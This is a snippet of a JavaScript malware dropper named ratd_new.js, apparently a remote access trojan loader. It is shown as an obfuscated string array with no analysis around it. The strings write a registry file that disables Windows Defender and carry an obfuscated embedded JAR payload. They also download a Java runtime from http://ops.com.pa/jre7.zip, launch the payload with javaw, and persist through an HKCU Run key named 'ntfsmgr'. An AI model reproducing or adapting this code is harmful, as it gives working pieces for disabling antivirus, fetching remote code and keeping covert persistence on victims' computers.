 ratd_new.js
1 var bBiPR_Q = [
2 'Windows Registry Editor Version 5.00\n\n',
3 '[HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows Defender]\n',
4 '"DisableAntiSpyware"=dword:00000001\n\n',
5 'scripting.filesystemobject',
6 'wscript.shell',
7 '%temp%',
8 '\\ebgeaegdbdecaedfebace.reg',
9 '"',
10 '"',
11 'HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows Defender\\DisableAntiSpyware',
12 'UEsDBBQ#>%C#>%gI#>%EoqjFI#>%#>%#>%#>%#>%#>%#>%#>%#>%#>%#>%#>%#>%#>%#>%#>%U#>%#>%#>%#>%TUVUQS1JTkYvTUFOSUZFU1QuTUZdjj1Pwz#>%URXdL/g9vLINNXFpReWsjNkIZEGJ9tl8VBycOtiuUf4/Dwof0lne
13 '#>%',
14 'g',
15 'A',
16 'WScript.Shell',
17 '%temp%',
18 '%appdata%',
19 '\\',
20 '.txt',
21 'Scripting.FileSystemObject',
22 'HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\CurrentVersion',
23 'HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\',
24 '\\JavaHome',
25 'HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\CurrentVersion',
26 'HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\',
27 '\\JavaHome',
28 '\\bin\\javaw.exe',
29 '\\bin\\javaw.exe',
30 '"',
31 '" -jar "',
32 '"',
33 'msxml2.serverxmlhttp.6.0',
34 'Adodb.Stream',
35 'GET',
36 'http://ops.com.pa/jre7.zip',
37 '\\jre.zip',
38 '\\jre.zip',
39 '\\jre7',
40 'HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\ntfsmgr',
41 '"',
42 '\\jre7\\bin\\javaw.exe" -jar ',
43 '"',
Line 245, Column 37
Tab Size: 4
JavaScript